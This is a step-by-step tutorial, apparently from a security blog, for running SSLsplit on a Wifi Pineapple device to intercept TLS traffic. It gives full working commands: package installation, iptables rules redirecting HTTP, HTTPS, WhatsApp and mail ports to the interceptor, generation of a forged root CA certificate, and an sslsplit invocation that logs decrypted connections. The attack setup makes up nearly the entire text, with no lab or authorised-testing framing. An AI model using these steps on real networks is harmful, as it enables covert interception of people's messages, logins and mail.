



Many people complain about that they are not able to run SSLsplit on Wifi Pineapple. As you may know from my previous Pineapple tutorials, I will try to explain the solution now, without the usage of any additional module. All needed steps for installation, configuration and execution need the enabled internet sharing!
Objectives
In this example you will learn how to setup and run SSLsplit on Wifi Pineapple.
Step 1: install needed packages
SSH into Wifi Pineapple device and install all needed software with Opkg Package Manager.
# update list of available packages
$ opkg update
# install needed packages
$ opkg install sslsplit
$ opkg install openssl-util
$ opkg install libevent2
$ opkg install libevent2-core
$ opkg install libevent2-extra
$ opkg install libevent2-openssl
$ opkg install libevent2-pthreadsStep 2: create directories and configurations
Like the module would create directories and configuration files, we do exactly the same. So we could install the module later, too.
# create need folders
$ mkdir -p /pineapple/modules/SSLsplit/cert
$ mkdir -p /pineapple/modules/SSLsplit/rules
$ mkdir -p /pineapple/modules/SSLsplit/log
# create iptables and openssl.cnf files
$ vi /pineapple/modules/SSLsplit/rules/iptables
$ vi /pineapple/modules/SSLsplit/cert/openssl.cnf
# create sslsplit configuration
$ touch /etc/config/sslsplit
# add content
$ echo "config sslsplit 'module'" > /etc/config/sslsplit
# check if ip4 forward is enabled
$ cat /proc/sys/net/ipv4/ip_forward
# enable ip4 forward (if not enabled)
$ echo '1' > /proc/sys/net/ipv4/ip_forward
# show help (optional)
$ sslsplit -hThe content of iptables
##################################################################
# Certain packets are redirected to the local port 8080 and 8443 #
##################################################################
## Plain text HTTP traffic (80) is redirected to port 8080
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080
## WhatsApp (5222) is redirected to port 8080
iptables -t nat -A PREROUTING -p tcp --dport 5222 -j REDIRECT --to-ports 8080
## SSL-based HTTPS traffic (443) is redirected to port 8443
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
## IMAP over SSL (993), SMTP over SSL (465 and 587) is redirected to port 8443
iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443
iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443The content of openssl.cnf
#
# OpenSSL configuration file.
#
dir = .
[ req ]
distinguished_name = reqdn
[ reqdn ]
[ v3_ca ]
basicConstraints = CA:TRUE
subjectKeyIdentifier = hash
authorityKeyIdentifier = keyid:always,issuer:alwaysStep 3: generate needed certificates
# generate an RSA private key
$ openssl genrsa -out /pineapple/modules/SSLsplit/cert/certificate.key 1024
# generat PKCS#10 certificate
$ openssl req -new -nodes -x509 -sha1 -out /pineapple/modules/SSLsplit/cert/certificate.crt -key /pineapple/modules/SSLsplit/cert/certificate.key -config /pineapple/modules/SSLsplit/cert/openssl.cnf -extensions v3_ca -subj '/O=SSLsplit Root CA/CN=SSLsplit Root CA/' -set_serial 0 -days 3650
# verify files generated (optional)
$ ls -la /pineapple/modules/SSLsplit/cert/Step 4: finalize installation and configuration
These steps are optional but are recommended.
# set UCI values
$ uci set sslsplit.module.installed=1
# write UCI changes
$ uci commit sslsplit.module.installed
# show UCI configuration (optional)
$ uci show sslsplit
# reboot wifi pineapple device
$ rebootStep 5: set iptables
The following content describes how you need to configure the iptables before you start SSLsplit.
# save current iptables rules
$ iptables-save > /pineapple/modules/SSLsplit/rules/saved
# clean iptables
$ iptables -X
$ iptables -F
$ iptables -t nat -F
$ iptables -P INPUT ACCEPT
$ iptables -P FORWARD ACCEPT
$ iptables -P OUTPUT ACCEPT
# add rules
$ sh /pineapple/modules/SSLsplit/rules/iptables
$ iptables -t nat -A POSTROUTING -j MASQUERADEStep 6: run SSLsplit
# execute sslsplit
$ sslsplit -D -l /pineapple/modules/SSLsplit/connections.log -L /pineapple/modules/SSLsplit/log/output.log -k /pineapple/modules/SSLsplit/cert/certificate.key -c /pineapple/modules/SSLsplit/cert/certificate.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
# tail log files (optional)
$ tail -f /pineapple/modules/SSLsplit/connections.log /pineapple/modules/SSLsplit/log/output.logStep 7: restore iptables
After you’r done, the following content show how to restore the iptables.
# clean iptables
$ iptables -F
$ iptables -X
$ iptables -t nat -F
$ iptables -t nat -X
$ iptables -t mangle -F
$ iptables -t mangle -X
$ iptables -P INPUT ACCEPT
$ iptables -P FORWARD ACCEPT
$ iptables -P OUTPUT ACCEPT
# restore iptables rules
$ iptables-restore < /pineapple/modules/SSLsplit/rules/saved